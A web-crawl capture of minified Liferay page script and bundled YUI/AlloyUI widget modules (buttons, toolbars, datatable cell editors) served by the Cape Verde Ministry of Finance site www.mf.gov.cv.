else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";ulpv_showStatusMessage({id:"ulpv_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"ulpv_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"ulpv_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",options),error:function(){ulpv_showStatusMessage({id:ulpv_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");ulpv_showEl(formId)}})});Liferay.provide(window,"ulpv_showPostReplyEditor",function(index){ulpv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_"+
"postReplyForm"+index,{name:"ulpv_"+"postReplyBody"+index,onChangeMethod:"ulpv_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});ulpv_hideEditor("ulpv_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_"+"editForm"+index);ulpv_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_"+"discussionMessage"+index)});window.ulpv_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"ulpv_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();ulpv_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_"+"editForm"+index,{contents:contents,name:"ulpv_"+"editReplyBody"+index,onChangeMethod:"ulpv_"+index+"EditOnChange"});
ulpv_hideEditor("ulpv_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_"+"postReplyForm"+index);ulpv_hideEl(discussionId)});Liferay.provide(window,"ulpv_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("ulpv_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form)});
Liferay.provide(window,"ulpv_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ulpv_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("ulpv_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#zfxs .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="zfxsContent")storeTask({"zfxs":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768525271535" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/button-group/button-group-min.js&/o/frontend-js-web/aui/aui-button-core/aui-button-core-min.js&/o/frontend-js-web/aui/aui-toolbar/aui-toolbar-min.js&/o/frontend-js-web/aui/aui-datatable-base-cell-editor/aui-datatable-base-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-base-options-cell-editor/aui-datatable-base-options-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-cell-editor-support/aui-datatable-cell-editor-support-min.js&/o/frontend-js-web/aui/aui-datatable-body/aui-datatable-body-min.js&/o/frontend-js-web/aui/aui-datatable-core/aui-datatable-core-min.js&/o/frontend-js-web/aui/aui-datatable-checkbox-cell-editor/aui-datatable-checkbox-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-date-cell-editor/aui-datatable-date-cell-editor-min.js&/o/frontend-js-web/aui/aui-datatable-dropdown-cell-editor/aui-datatable-dropdown-cell-editor-min.js
body_size: 28767
content:
YUI.add("button-group",function(e,t){function s(){s.superclass.constructor.apply(this,arguments)}var n="contentBox",r="click",i=e.ButtonCore.CLASS_NAMES;e.ButtonGroup=e.extend(s,e.Widget,{renderUI:function(){this.getButtons().plug(e.Plugin.Button)},bindUI:function(){var t=this,i=t.get(n);i.delegate(r,t._handleClick,e.ButtonGroup.BUTTON_SELECTOR,t),t.after("disabledChange",t._afterDisabledChange)},_afterDisabledChange:function(t){this.getButtons().each(t.newVal?e.ButtonCore.prototype.disable:e.ButtonCore.prototype.enable)},getButtons:function(){var t=this.get(n);return t.all(e.ButtonGroup.BUTTON_SELECTOR)},getSelectedButtons:function(){var e=this,t=[],n=e.getButtons(),r=s.CLASS_NAMES.SELECTED;return n.each(function(e){e.hasClass(r)&&t.push(e)}),t},getSelectedValues:function(){var t=this.getSelectedButtons(),n=[],r;return e.Array.each(t,function(e){r=e.getContent(),n.push(r)}),n},_handleClick:function(e){var t=this,n=e.target.ancestor("."+s.CLASS_NAMES.BUTTON,!0),r=t.get("type"),i=s.CLASS_NAMES.SELECTED,o=n.hasClass(i),u;r==="checkbox"?(n.toggleClass(i,!o),t.fire("selectionChange",{originEvent:e})):r==="radio"&&!o&&(u=t.getButtons(),u.removeClass(i),n.addClass(i),t.fire("selectionChange",{originEvent:e}))}},{NAME:"buttongroup",ATTRS:{type:{writeOnce:"initOnly",value:"radio"}},CLASS_NAMES:i,BUTTON_SELECTOR:"button, input[type=button], input[type=reset], input[type=submit], input[type=radio], input[type=checkbox]"})},"patched-v3.18.1",{requires:["button-plugin","cssbutton","widget"]});
YUI.add("aui-button-core",function(e,t){var n={BUTTON:e.getClassName("btn"),BUTTON_DEFAULT:e.getClassName("btn","default"),BUTTON_GROUP:e.getClassName("btn","group"),DISABLED:e.getClassName("disabled"),LABEL:e.getClassName("label"),PRIMARY:e.getClassName("btn","primary"),SELECTED:e.getClassName("active"),TOGGLE:e.getClassName("togglebtn")},r=function(e){e&&e.domType&&this._domTypeValidator(e.domType)&&this._setEarlyButtonDomType(e.domType)};r.ATTRS={cssClass:{validator:e.Lang.isString,value:""},discardDefaultButtonCssClasses:{validator:e.Lang.isBoolean,value:!1,writeOnce:!0},domType:{validator:"_domTypeValidator",writeOnce:!0},icon:{},iconElement:{valueFn:function(){return e.Node.create(this.ICON_TEMPLATE)}},iconAlign:{validator:e.Lang.isString,value:"left"}},r.HTML_PARSER={iconElement:"span"},r.getTypedButtonTemplate=function(t,n){return e.Lang.sub(t,{type:' type="'+n+'"'})},r.prototype={ICON_TEMPLATE:"<span></span>",TEMPLATE:"<button{type}></button>",initializer:function(){this.before(this.renderButtonExtUI,this,"renderUI"),this.after(this.syncButtonExtUI,this,"syncUI"),this.after({iconChange:this._afterIconChange,iconAlignChange:this._afterIconAlignChange})},renderButtonExtUI:function(){var e=this.get("cssClass");this.get("discardDefaultButtonCssClasses")||(e=[e,n.BUTTON_DEFAULT,n.BUTTON].join(" "),this.set("cssClass",e))},syncButtonExtUI:function(){this._uiSetIcon(this.get("icon")),this._setButtonRole()},_afterIconAlignChange:function(e){this._uiSetIconAlign(e.newVal)},_afterIconChange:function(e){this._uiSetIcon(e.newVal)},_domTypeValidator:function(e){return e.toLowerCase()==="button"||e.toLowerCase()==="submit"},_setButtonRole:function(){this.get("boundingBox").setAttribute("role","button")},_setEarlyButtonDomType:function(t){this.BOUNDING_TEMPLATE=e.ButtonExt.getTypedButtonTemplate(r.prototype.TEMPLATE,t)},_uiSetIcon:function(e){e&&(this.get("iconElement").set("className",e),this._uiSetIconAlign(this.get("iconAlign")))},_uiSetIconAlign:function(t){var n=this.getNode().one(e.ButtonExt.HTML_PARSER.iconElement);n||(n=this.get("iconElement")),e.Button.syncIconUI(this.get("boundingBox"),n,t)}},e.ButtonExt=r,e.ButtonCore.CLASS_NAMES=n;var i=e.Button;i.NAME="aui-button",i.CSS_PREFIX="aui-button",i.CLASS_NAMES=n,e.Button=e.Base.create(i.NAME,i,[r,e.WidgetCssClass,e.WidgetToggle],{},{getWidgetLazyConstructorFromNodeData:function(e){var t=e.getData("widgetConstructor")||{};return t.boundingBox=e,t.render=!0,t},hasWidgetLazyConstructorData:function(e){return e.getData("widgetConstructor")!==undefined},setWidgetLazyConstructorNodeData:function(e,t){e.setData("widgetConstructor",t)},syncIconUI:function(t,n,r){var i=0,s=e.config.doc.createTextNode(" ");r==="right"&&(i=null),t.insert(s,i),t.insert(n,i)}});var s=e.ToggleButton;s.NAME="togglebtn",s.CSS_PREFIX=n.TOGGLE,s.CLASS_NAMES=n,e.ToggleButton=e.Base.create(s.NAME,s,[r,e.WidgetCssClass],{},{});var o=e.ButtonGroup;o.NAME="btngroup",o.CSS_PREFIX=n.BUTTON_GROUP,o.CLASS_NAMES=n,e.mix(o.prototype,{CONTENT_TEMPLATE:null,initializer:function(){this.after("selectionChange",this._afterSelectionChange)},renderUI:function(){var t=this.get("boundingBox"),n=this.get("type");this.getButtons().each(function(t){!t.button&&!e.instanceOf(e.Widget.getByNode(t),e.Button)&&(t.addClass(e.ButtonCore.CLASS_NAMES.BUTTON_DEFAULT),t.setAttribute("role","option"),e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button))}),t.setAttrs({"aria-multiselectable":n==="checkbox"?!0:!1,role:"listbox"}),this.syncAriaSelected(this.getButtons())},item:function(t){var n,r;return r=this.getButtons().item(t),n=e.Widget.getByNode(r),e.instanceOf(n,i)?n:r},select:function(e){return this.toggleSelect(e,!0)},syncAriaSelected:function(t){var n;t.each(function(t){n=t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED),t.setAttribute("aria-selected",n)})},toggleSelect:function(t,n){var r=this.getButtons(),i=this,s=this.get("type");e.Lang.isUndefined(t)&&(t=r.getDOMNodes()),e.Lang.isArray(t)||(t=e.Array(t)),e.Array.each(t,function(t){e.Lang.isNumber(t)&&(t=r.item(t)),t=e.one(t);if(s==="checkbox")if(t.hasClass(e.ButtonGroup.CLASS_NAMES.SELECTED)){if(n===!0)return}else if(n===!1)return;i._handleClick({target:t})})},unselect:function(e){return this.toggleSelect(e,!1)},_afterSelectionChange:function(){this.syncAriaSelected(this.getButtons())}},!0)},"3.1.0-deprecated.54",{requires:["button","button-group","button-plugin","aui-component","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-toolbar",function(e,t){var n=e.Lang.isFunction,r=e.getClassName("btn"),i=e.getClassName("btn","default"),s=e.getClassName("btn","group"),o=e.getClassName("btn","group","checkbox"),u=e.getClassName("btn","group","radio"),a=e.getClassName("btn","group","vertical"),f=e.getClassName("btn","toolbar","button");e.Toolbar=e.Component.create({NAME:"btn-toolbar",ATTRS:{children:{validator:e.Lang.isArray},toolbarRenderer:{valueFn:function(){return new e.ToolbarRenderer}}},UI_ATTRS:["children"],isSupportedWidget:function(t){return e.instanceOf(t,e.Button)||e.instanceOf(t,e.ToggleButton)||e.instanceOf(t,e.ButtonGroup)},prototype:{CONTENT_TEMPLATE:null,TEMPLATES:{button:'<button class="aui-btn">{content}</button>',icon:'<span class="{cssClass}"></span>',group:'<div class="aui-btn-group {cssClass}"></div>'},bindUI:function(){var e=this.get("boundingBox");e.delegate(["click","mousemove","focus"],this._onUserInitInteraction,"."+f+", ."+r,this)},add:function(t,n){var r=this.get("boundingBox"),i=this.get("toolbarRenderer");r.insert(i.render(e.Array(t)),n)},clear:function(){var e=this.get("boundingBox");e.get("children").remove()},getEnclosingWidget:function(t){return e.instanceOf(t,e.EventFacade)&&(t=t.domEvent?t.domEvent.target:t.target),e.Widget.getByNode(t)},item:function(t){var n=this.get("boundingBox").get("children").item(t),r;return this._initEnclosingWidgetIfNeeded(n),r=this.getEnclosingWidget(n),e.Toolbar.isSupportedWidget(r)?r:n},remove:function(e){var t=this.get("boundingBox");return t.get("children").item(e).remove()},_initEnclosingWidgetIfNeeded:function(t,n){var i,l,c,h,p,d;if(!t||t.getData("enclosingWidgetInitialized"))return;t.setData("enclosingWidgetInitialized",!0),l=e.Widget.getByNode(t),c=e.instanceOf(l,e.Button),h=e.instanceOf(l,e.ButtonGroup);if(c||h)return;i=t.ancestor("."+f+", ."+r,!0),i&&(e.Button.hasWidgetLazyConstructorData(t)?(new e.Button(e.Button.getWidgetLazyConstructorFromNodeData(t)),e.Button.setWidgetLazyConstructorNodeData(t,null)):t.plug(e.Plugin.Button)),p=t.ancestor("."+s+", "+a,!0),p&&(p.hasClass(o)?d="checkbox":p.hasClass(u)&&(d="radio"),d&&new e.ButtonGroup({boundingBox:p,type:d,render:!0})),n&&n.type==="focus"&&t.focus()},_onUserInitInteraction:function(e){var t=e.currentTarget;this._initEnclosingWidgetIfNeeded(t,e)},_uiSetChildren:function(e){if(!e)return;this.clear(),this.add(e)}}});var l=function(){};l.prototype={TEMPLATES:{button:e.Button.prototype.TEMPLATE,group:'<div class="{cssClass}"></div>',icon:'<span class="{cssClass}"></span>'},RENDERER:{button:function(t){var n,s,o,u,a,l=t.value;a=l.domType||"button";if(e.instanceOf(l,e.Button)||e.instanceOf(l,e.ToggleButton))return l.get("boundingBox");if(e.UA.mobile&&e.UA.touchEnabled)return n=(new e.Button(l)).render(),l.title&&n.get("boundingBox").setAttribute("title",l.title),n.get("boundingBox");s=e.one(l.boundingBox||l.srcNode);if(s)try{s.setAttribute("type",a)}catch(c){}else s=e.Node.create(e.ButtonExt.getTypedButtonTemplate(this.TEMPLATES.button,a));return o=[f,l.cssClass],l.discardDefaultButtonCssClasses||o.push(r,i),s.addClass(o.join(" ")),l.id&&s.setAttribute("id",l.id),l.labelHTML&&s.append(l.labelHTML),l.label&&s.append(l.label),l.icon&&(u=e.Lang.sub(this.TEMPLATES.icon,{cssClass:l.icon}),e.Button.syncIconUI(s,u,l.iconAlign)),l.title&&s.setAttribute("title",l.title),e.Button.setWidgetLazyConstructorNodeData(s,l),s},group:function(t){var n,r=this,i=t.value,f,l=t.groupType,c=t.orientation,h=[];return e.instanceOf(i,e.ButtonGroup)?i.get("boundingBox"):(l==="checkbox"?h.push(o):l==="radio"&&h.push(u),c==="vertical"?h.push(a):h.push(s),f=e.Node.create(e.Lang.sub(r.TEMPLATES.group,{cssClass:h.join(" ")})),e.Array.each(i,function(t,s){n=r.renderNode(t),f.appendChild(n),e.Toolbar.isSupportedWidget(t)||e.Button.setWidgetLazyConstructorNodeData(n,i[s])}),f)}},render:function(t){var n,r=this;if(!t)return;return n=e.one(e.config.doc).invoke("createDocumentFragment"),e.Array.each(t,function(e){n.appendChild(r.renderNode(e))}),n},renderNode:function(t){var r,i;if(e.Toolbar.isSupportedWidget(t))return t.render().get("boundingBox");r=this._getChildRenderHints(t),i=this.RENDERER[r.renderer];if(n(i))return i.call(this,r)},_getChildRenderHints:function(t){var n=null,r="normal",i;return e.instanceOf(t,e.Button)?i="button":e.instanceOf(t,e.ButtonGroup)?i="group":e.Lang.isArray(t)?(i="group",n=e.Lang.isString(t[0])?t.shift():null,r=e.Lang.isString(t[0])?t.shift():"normal"):i="button",{groupType:n,orientation:r,renderer:i,value:t}}},e.ToolbarRenderer=l},"3.1.0-deprecated.54",{requires:["arraylist","arraylist-add","aui-component","aui-button-core"]});
YUI.add("aui-datatable-base-cell-editor",function(e,t){var n,r=/<br\s*\/?>/gi,i=/[\r\n]/g,s="<br/>";n=e.Component.create({NAME:"baseCellEditor",ATTRS:{constrain:{value:!0},editable:{value:!1,validator:e.Lang.isBoolean},elementName:{value:"value",validator:e.Lang.isString},footerContent:{value:""},hideOnSave:{value:!0,validator:e.Lang.isBoolean},inputFormatter:{value:function(t){return e.Lang.isString(t)&&(t=t.replace(i,s)),t}},outputFormatter:{value:function(t){var n=this;return e.Lang.isString(t)&&(n.get("unescapeValue")&&(t=e.Lang.String.unescapeEntities(t)),t=t.replace(r,"\n")),t}},showToolbar:{value:!0,validator:e.Lang.isBoolean},strings:{value:{edit:"Edit",save:"Save",cancel:"Cancel"}},tabIndex:{value:1},toolbar:{setter:"_setToolbar",validator:e.Lang.isObject,value:null},unescapeValue:{value:!0,validator:e.Lang.isBoolean},validator:{setter:"_setValidator",validator:e.Lang.isObject,value:null},value:{value:""},visible:{value:!1}},EXTENDS:e.Overlay,UI_ATTRS:["editable","showToolbar","value"],prototype:{CONTENT_TEMPLATE:"<form></form>",ELEMENT_TEMPLATE:null,elements:null,validator:null,_hDocEscKeyEv:null,_hDocMouseDownEv:null,initializer:function(){this._initEvents()},destructor:function(){var e=this._hDocEscKeyEv,t=this._hDocMouseDownEv,n=this.toolbar,r=this.validator;e&&e.detach(),t&&t.detach(),n&&n.destroy(),r&&r.destroy()},formatValue:function(t,n){var r=this;return e.Lang.isFunction(t)&&(n=t.call(r,n)),n},getValue:function(){var e=this;return e.formatValue(e.get("inputFormatter"),e.getElementsValue())},_initEvents:function(){var t=this;t.publish({cancel:{defaultFn:t._defCancelFn},initEdit:{defaultFn:t._defInitEditFn,fireOnce:!0},initValidator:{defaultFn:t._defInitValidatorFn,fireOnce:!0},initToolbar:{defaultFn:t._defInitToolbarFn,fireOnce:!0},save:{defaultFn:t._defSaveFn}}),t.after({render:t._afterRender,visibleChange:e.debounce(t._debounceVisibleChange,350,t)}),t.on({"form-validator:submit":e.bind(t._onSubmit,t)})},_afterRender:function(){var e=this;e._handleInitValidatorEvent(),e._handleInitToolbarEvent()},_defCancelFn:function(){this.hide()},_defInitValidatorFn:function(){var t=this;t.validator=new e.FormValidator(t.get("validator"))},_defInitToolbarFn:function(){var t=this,n=t.get("editable");t.toolbar=(new e.Toolbar(t.get("toolbar"))).render(t.footerNode),n&&t._uiSetEditable(n)},_defSaveFn:function(){var e=this;e.get("hideOnSave")&&e.hide()},_debounceVisibleChange:function(t){var n=this,r=n._hDocEscKeyEv,i=n._hDocMouseDownEv;t.newVal?(r||(n._hDocEscKeyEv=e.getDoc().on("key",e.bind(n._onEscKey,n),"down:27")),i||(n._hDocMouseDownEv=e.getDoc().on("mousedown",e.bind(n._onDocMouseDownExt,n)))):(r&&(r.detach(),n._hDocEscKeyEv=null),i&&(i.detach(),n._hDocMouseDownEv=null))},_handleCancelEvent:function(){var e=this;e.fire("cancel")},_handleEditEvent:function(){var e=this;e.fire("edit")},_handleInitEditEvent:function(){var e=this;e.get("rendered")&&this.fire("initEdit")},_handleInitValidatorEvent:function(){var e=this;e.get("rendered")&&this.fire("initValidator")},_handleInitToolbarEvent:function(){var e=this;e.get("rendered")&&e.get("showToolbar")&&this.fire("initToolbar")},_handleSaveEvent:function(){var e=this;e.validator.validate(),e.validator.hasErrors()||e.fire("save",{newVal:e.getValue(),prevVal:e.get("value")})},_onDocMouseDownExt:function(e){var t=this,n=t.get("boundingBox");n.contains(e.target)||t._handleCancelEvent()},_onEscKey:function(){var e=this;e._handleCancelEvent()},_onSubmit:function(e){var t=e.validator;t&&t.formEvent.halt()},_setToolbar:function(t){var n=this,r=n.getStrings();return e.merge({activeState:!1,children:[[{on:{click:e.bind(n._handleSaveEvent,n)},label:r.save,icon:"glyphicon glyphicon-ok-sign"},{on:{click:e.bind(n._handleCancelEvent,n)},label:r.cancel}]]},t)},_setValidator:function(t){var n=this;return e.merge({boundingBox:n.get("contentBox"),bubbleTargets:n},t)},_uiSetShowToolbar:function(e){var t=this,n=t.footerNode;e?n.show():n.hide(),t._handleInitToolbarEvent()},getElementsValue:function(){var e=this,t=e.elements;return t?t.get("value"):""},renderUI:function(){var t=this;t.ELEMENT_TEMPLATE&&(t.elements=e.Node.create(t.ELEMENT_TEMPLATE),t._syncElementsName(),t.setStdModContent(e.WidgetStdMod.BODY,t.elements))},_defInitEditFn:function(){},_syncElementsFocus:function(){var e=this;e.elements.selectText()},_syncElementsName:function(){var e=this;e.elements.setAttribute("name",e.get("elementName"))},_syncFocus:function(){var t=this;e.later(0,t,t._syncElementsFocus)},_uiSetEditable:function(t){var n=this,r=n.toolbar;n.get("rendered")&&r&&(t?r.add([{icon:"glyphicon glyphicon-edit",label:n.getString("edit"),on:{click:e.bind(n._handleEditEvent,n)}}],1):r.remove(1))},_uiSetValue:function(e){var t=this,n=t.elements;n&&n.val(t.formatValue(t.get("outputFormatter"),e))}}}),e.BaseCellEditor=n},"3.1.0-deprecated.54",{requires:["datatable-base","overlay"],skinnable:!0});
YUI.add("aui-datatable-base-options-cell-editor",function(e,t){var n,r=e.Lang,i=e.Escape,s=e.getClassName("celleditor","edit"),o=e.getClassName("celleditor","edit","add","option"),u=e.getClassName("celleditor","edit","dd","handle"),a=e.getClassName("celleditor","edit","delete","option"),f=e.getClassName("celleditor","edit","hide","option"),l=e.getClassName("celleditor","edit","input","name"),c=e.getClassName("celleditor","edit","input","value"),h=e.getClassName("celleditor","edit","label"),p=e.getClassName("celleditor","edit","link"),d=e.getClassName("celleditor","edit","option","row"),v=e.getClassName("glyphicon"),m=e.getClassName("glyphicon","resize","vertical");n=e.Component.create({NAME:"optionsCellEditor",ATTRS:{inputFormatter:{value:null},hideEditContainerOnSave:{value:!0,validator:e.Lang.isBoolean},options:{setter:"_setOptions",value:{},validator:r.isObject},optionsValidatorCustomRules:{validator:e.Lang.isObject,valueFn:function(){var e=this;return{uniqueValue:{condition:function(e,t){var n=this,r=t.ancestor("."+s),i=r.all("."+c),o=function(e,t,r){var s=!1;return t.each(function(t){e!==t&&(e.val()===t.val()&&(n.highlight(e),n.addFieldError(e,"uniqueValue"),s=!0),r&&o(t,i,!1))}),s||(n.resetField(e),n.highlight(e,!0)),!s};return o(t,i,!0)},errorMessage:e.getStrings().valueNotUnique}}}},optionsValidatorInputRules:{validator:e.Lang.isObject,value:{custom:!0,uniqueValue:!0}},outputFormatter:{value:null},selectedAttrName:{value:"selected",validator:r.isString},strings:{value:{add:"Add",addOption:"Add option",cancel:"Cancel",edit:"Edit options",editOptions:"Edit option(s)",name:"Name",optionName:"Option Name",optionValue:"Option Value",remove:"Remove",save:"Save",stopEditing:"Stop editing",value:"Value",valueNotUnique:"Value not unique."}}},EXTENDS:e.BaseCellEditor,UI_ATTRS:["options"],prototype:{EDIT_TEMPLATE:'<div class="'+s+'"></div>',EDIT_OPTION_ROW_TEMPLATE:'<div class="form-inline '+d+'">'+'<div class="form-group">'+'<span class="'+[u,v,m].join(" ")+'"></span>'+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}_name">{labelOptionName}</label>'+'<input class="'+l+' form-control input-sm" size="7" id="{optionValueName}_name"'+'placeholder="{titleName}" title="{titleName}" type="text" value="{valueName}" /> '+"</div>"+'<div class="form-group">'+'<label class="sr-only" for="{optionValueName}">{labelOptionValue}</label>'+'<input class="'+c+' form-control input-sm" id="{optionValueName}"'+' name="{optionValueName}" placeholder="{titleValue}" size="7" title="{titleValue}" type="text" value="{valueValue}" /> '+"</div>"+'<div class="form-group">'+'<button aria-label="{remove}" class="close '+[p,a].join(" ")+'" type="button"><span aria-hidden="true">&times;</span></button>'+"</div>"+"</div>"+"</div>",EDIT_ADD_LINK_TEMPLATE:'<div class="form-group"><a class="'+[p,o].join(" ")+'" href="javascript:void(0);">{addOption}</a></div> ',EDIT_LABEL_TEMPLATE:'<div class="'+h+'">{editOptions}</div>',editContainer:null,editSortable:null,options:null,initializer:function(){var t=this;t.on("edit",t._onEditEvent),t.on("save",t._onSave),t.after("initToolbar",t._afterInitToolbar),e.FormValidator.addCustomRules(t.get("optionsValidatorCustomRules"))},addNewOption:function(t,n){var r=this,i=r.editContainer.one("."+o),s=e.Node.create(r._createEditOption(t||"",n||""));i.placeBefore(s),s.one("input").focus()},removeOption:function(e){e.remove()},saveOptions:function(){var e=this,t=e.editContainer;if(t&&!t.hasAttribute("hidden")){var n=t.all("."+l),r=t.all("."+c),i={};n.each(function(e,t){var n=e.val(),s=r.item(t).val();i[s]=n}),e.set("options",i),e.get("hideEditContainerOnSave")&&e.toggleEdit()}},toggleEdit:function(){var e=this;e.editContainer.toggle()},_createOptions:function(t){var n=this,s=n.elements,o=[],u=[],a=n.OPTION_TEMPLATE,f=n.OPTION_WRAPPER;e.each(t,function(t,n){var s={id:e.guid(),label:i.html(t),name:i.html(n),value:i.html(n)};a&&o.push(r.sub(a,s)),f&&u.push(r.sub(f,s))});var l=e.NodeList.create(o.join("")),c=e.NodeList.create(u.join(""));c.size()?(c.each(function(e,t){e.prepend(l.item(t))}),s.setContent(c)):s.setContent(l),n.options=l},_createEditBuffer:function(){var t=this,n=t.getStrings(),i=[];return i.push(r.sub(t.EDIT_LABEL_TEMPLATE,{editOptions:n.editOptions})),e.each(t.get("options"),function(e,n){i.push(t._createEditOption(e,n))}),i.push(r.sub(t.EDIT_ADD_LINK_TEMPLATE,{addOption:n.addOption})),i.join("")},_createEditOption:function(t,n){var s=this,o=e.guid()+"_value",u=s.getStrings();return s.validator.get("rules")[o]=s.get("optionsValidatorInputRules"),r.sub(s.EDIT_OPTION_ROW_TEMPLATE,{labelOptionName:i.html(u.optionName),labelOptionValue:i.html(u.optionValue),optionValueName:i.html(o),remove:u.remove,titleName:i.html(u.name),titleValue:i.html(u.value),valueName:i.html(t),valueValue:i.html(n)})},_defInitEditFn:function(){var t=this,n=e.Node.create(t.EDIT_TEMPLATE);n.delegate("click",e.bind(t._onEditLinkClickEvent,t),"."+p),n.delegate("keydown",e.bind(t._onEditKeyEvent,t),"input"),t.editContainer=n,t.setStdModContent(e.WidgetStdMod.BODY,n.hide(),e.WidgetStdMod.AFTER),t.editSortable=(new e.Sortable({container:n,handles:["."+u],nodes:"."+d,opacity:".3"})).delegate.dd.plug(e.Plugin.DDConstrained,{constrain:n,stickY:!0}),t._syncEditOptionsUI()},_getSelectedOptions:function(){var t=this,n=[];return t.options.each(function(e){e.get(t.get("selectedAttrName"))&&n.push(e)}),e.all(n)},_onEditEvent:function(){var e=this;e._handleInitEditEvent(),e.toggleEdit(),e._syncEditOptionsUI()},_onEditLinkClickEvent:function(e){var t=this,n=e.currentTarget;n.test("."+o)?t.addNewOption():n.test("."+f)?t.toggleEdit():n.test("."+a)&&t.removeOption(n.ancestor("."+d)),e.halt()},_onEditKeyEvent:function(e){var t=this,n=e.currentTarget;if(e.isKey("return")){var r=n.next("input");r?r.selectText():t.addNewOption(),e.halt()}},_onSave:function(){var e=this;e.saveOptions()},_setOptions:function(t){var n={};return r.isArray(t)?e.Array.each(t,function(e){n[e]=e}):r.isObject(t)&&(n=t),n},_syncEditOptionsUI
:function(){var e=this;e.editContainer.setContent(e._createEditBuffer())},_uiSetOptions:function(e){var t=this;t._createOptions(e),t._uiSetValue(t.get("value")),t._syncElementsName()},_uiSetValue:function(t){var n=this,s=n.options;return s&&s.size()&&(s.set(n.get("selectedAttrName"),!1),r.isValue(t)&&(r.isArray(t)||(t=String(t).split(",")),e.Array.each(t,function(e){s.filter('[value="'+i.html(r.trim(e))+'"]').set(n.get("selectedAttrName"),!0)}))),t}}}),e.BaseOptionsCellEditor=n},"3.1.0-deprecated.54",{requires:["aui-datatable-base-cell-editor","escape"],skinnable:!0});
